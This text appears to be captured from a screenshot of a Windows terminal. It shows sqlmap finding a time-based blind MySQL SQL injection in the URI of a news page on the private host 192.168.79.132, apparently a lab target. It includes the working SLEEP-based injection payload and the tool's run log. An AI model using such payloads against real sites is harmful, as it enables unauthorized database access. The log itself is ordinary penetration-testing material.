 C:\WINDOWS\system32\cmd.exe
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y
/n]
[23:58:35] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 117 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.79.132:80/news/149) AND (SELECT 9512 FROM (SELECT(SLEEP(5)))bRgO) AND (1199=1199
---
[23:59:06] [INFO] the back-end DBMS is MySQL
[23:59:06] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
back-end DBMS: MySQL >= 5.0.12
[23:59:06] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 52 times, 404 (Not Found) - 14 times
[23:59:06] [INFO] fetched data logged to text files under 'C:\Users\Lenovo\AppData\Local\sqlmap\output\192.168.79.132'
[*] ending @ 23:59:06 /2021-01-10/
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>
C:\Program Files (x86)\Burp Suite Professional  2020.11.1>